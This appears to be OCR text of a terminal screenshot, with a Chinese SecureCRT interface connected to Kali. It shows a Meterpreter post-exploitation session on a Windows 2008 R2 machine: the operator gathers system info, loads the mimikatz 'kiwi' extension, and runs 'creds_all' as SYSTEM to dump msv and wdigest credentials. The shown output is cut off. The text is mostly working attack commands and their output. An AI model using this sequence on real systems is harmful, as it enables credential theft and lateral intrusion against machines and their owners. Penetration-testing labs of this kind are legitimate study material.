 Kali - SecureCRT
文件(F) 编辑(E) 查看(V) 选项(O) 传输(T) 脚本(S) 工具(L) 窗口(W) 帮助(H)
输入主机 <Alt+R>
Kali
meterpreter > sysinfo
Computer        : WIN-PQ775R1G9V7
OS              : Windows 2008 R2 (Build 7600).
Architecture    : x64
System Language : zh_CN
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x64/windows
meterpreter >
meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.1.1-20170409 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour"
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
  '#####'    Ported to Metasploit by OJ Reeves `TheColonial` * * */
success.
meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username       Domain           LM                                NTLM
--------       ------           --                                ----
Administrator  WIN-PQ775R1G9V7
wdigest credentials
===================
就绪
ssh2: AES-256-CTR 33, 16 33 行, 167 列 VT100 大写 数字